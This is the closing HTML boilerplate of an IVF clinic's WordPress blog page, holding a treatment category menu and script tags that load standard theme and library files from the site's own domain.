<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2455"><a href="https://yashivf.com/blog/category/ivf-treatment/">IVF Treatment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2452"><a href="https://yashivf.com/blog/category/assured-ivf-treatment/">Assured IVF treatment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2453"><a href="https://yashivf.com/blog/category/icsi-treatment/">ICSI Treatment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2454"><a href="https://yashivf.com/blog/category/iui-treatment/">IUI Treatment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2658"><a href="https://yashivf.com/blog/category/pregnancy-diet/">Pregnancy Diet</a></li>
</ul>		</div>

		

	</div>

</div>

<div class="gridlove-sidebar-action-overlay"></div>
<script type='text/javascript' src='https://yashivf.com/blog/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://yashivf.com/blog/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://yashivf.com/blog/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' id='gridlove-main-js-extra'>
/* <![CDATA[ */
var gridlove_js_settings = {"rtl_mode":"","header_sticky":"1","header_sticky_offset":"100","header_sticky_up":"","logo":"https:\/\/yashivf.com\/blog\/wp-content\/uploads\/2020\/04\/logo-3-1.png","logo_retina":"https:\/\/yashivf.com\/blog\/wp-content\/uploads\/2020\/04\/logo.png","logo_mini":"https:\/\/yashivf.com\/blog\/wp-content\/uploads\/2020\/04\/logo-3-1.png","logo_mini_retina":"https:\/\/yashivf.com\/blog\/wp-content\/uploads\/2020\/04\/logo.png","gridlove_gallery":"1","responsive_secondary_nav":"","responsive_more_link":"","responsive_social_nav":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://yashivf.com/blog/wp-content/themes/gridlove/assets/js/min.js?ver=1.9.4' id='gridlove-main-js'></script>
</body>

</html>